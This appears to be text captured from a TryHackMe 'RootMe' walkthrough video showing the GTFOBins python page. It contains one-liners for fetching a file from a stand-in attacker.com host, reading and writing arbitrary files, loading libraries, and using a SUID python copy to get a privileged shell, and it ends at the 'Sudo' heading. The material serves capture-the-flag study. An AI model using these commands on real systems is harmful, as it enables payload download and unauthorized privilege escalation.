 TryHackMe | RootMe
php-reverse-shell/php-reverse
python | GTFOBins
gtfobins.github.io/gtfobins/python/
Fetch a remote file via HTTP GET request.
export URL=http://attacker.com/file_to_get
export LFILE=file_to_save
python -c 'import sys; from os import environ as e
if sys.version_info.major == 3: import urllib.request as r
else: import urllib as r
r.urlretrieve(e["URL"], e["LFILE"])'
File write
It writes data to files, it may be used to do privileged writes or write files outside a restricted file system.
python -c 'open("file_to_write","w+").write("DATA")'
File read
It reads data from files, it may be used to do privileged reads or disclose files outside a restricted file system.
python -c 'print(open("file_to_read").read())'
Library load
It loads shared libraries that may be used to run code in the binary execution context.
python -c 'from ctypes import cdll; cdll.LoadLibrary("lib.so")'
SUID
If the binary has the SUID bit set, it does not drop the elevated privileges and may be abused to access the file
system, escalate or maintain privileged access as a SUID backdoor. If it is used to run sh -p, omit the -p
argument on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
sudo install -m =xs $(which python) .
./python -c 'import os; os.execl("/bin/sh", "sh", "-p")'
Sudo